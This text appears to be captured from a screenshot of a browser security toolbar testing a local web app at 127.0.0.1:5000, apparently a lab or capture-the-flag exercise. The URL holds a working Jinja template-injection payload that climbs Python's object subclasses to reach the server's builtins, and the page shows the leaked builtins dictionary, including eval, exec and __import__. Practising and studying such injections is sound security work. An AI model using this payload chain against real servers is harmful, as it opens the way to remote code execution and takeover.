 {'__name__': 'builtins', '__doc__': "Built-in functions, exceptions, and other objects.\n\nNoteworthy: None is the `nil' object; Ellipsis represents `...' in slices.",
'__package__': '', '__loader__': <class '_frozen_importlib.BuiltinImporter'>, '__spec__': ModuleSpec(name='builtins', loader=<class
'_frozen_importlib.BuiltinImporter'>, origin='built-in'), '__build_class__': <built-in function __build_class__>, '__import__': <built-in function __import__>, 'abs':
<built-in function abs>, 'all': <built-in function all>, 'any': <built-in function any>, 'ascii': <built-in function ascii>, 'bin': <built-in function bin>, 'breakpoint':
<built-in function breakpoint>, 'callable': <built-in function callable>, 'chr': <built-in function chr>, 'compile': <built-in function compile>, 'delattr': <built-in
function delattr>, 'dir': <built-in function dir>, 'divmod': <built-in function divmod>, 'eval': <built-in function eval>, 'exec': <built-in function exec>, 'format':
<built-in function format>, 'getattr': <built-in function getattr>, 'globals': <built-in function globals>, 'hasattr': <built-in function hasattr>, 'hash': <built-in
function hash>, 'hex': <built-in function hex>, 'id': <built-in function id>, 'input': <built-in function input>, 'isinstance': <built-in function isinstance>,
'issubclass': <built-in function issubclass>, 'iter': <built-in function iter>, 'len': <built-in function len>, 'locals': <built-in function locals>, 'max': <built-in
function max>, 'min': <built-in function min>, 'next': <built-in function next>, 'oct': <built-in function oct>, 'ord': <built-in function ord>, 'pow': <built-in
function pow>, 'print': <built-in function print>, 'repr': <built-in function repr>, 'round': <built-in function round>, 'setattr': <built-in function setattr>,
'sorted': <built-in function sorted>, 'sum': <built-in function sum>, 'vars': <built-in function vars>, 'None': None, 'Ellipsis': Ellipsis, 'NotImplemented':
NotImplemented, 'False': False, 'True': True, 'bool': <class 'bool'>, 'memoryview': <class 'memoryview'>, 'bytearray': <class 'bytearray'>, 'bytes': <class
'bytes'>, 'classmethod': <class 'classmethod'>, 'complex': <class 'complex'>, 'dict': <class 'dict'>, 'enumerate': <class 'enumerate'>, 'filter': <class 'filter'>,
'float': <class 'float'>, 'frozenset': <class 'frozenset'>, 'property': <class 'property'>, 'int': <class 'int'>, 'list': <class 'list'>, 'map': <class 'map'>, 'object': <class
'object'>, 'range': <class 'range'>, 'reversed': <class 'reversed'>, 'set': <class 'set'>, 'slice': <class 'slice'>, 'staticmethod': <class 'staticmethod'>, 'str': <class
'str'>, 'super': <class 'super'>, 'tuple': <class 'tuple'>, 'type': <class 'type'>, 'zip': <class 'zip'>, '__debug__': True, 'BaseException': <class 'BaseException'>,
Elements HackBar Console Sources Network Performance Memory Application HackTools
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://127.0.0.1:5000/?id={{''.__class__.__base__.__subclasses__()[214].__init__.__globals__['__builtins__']}}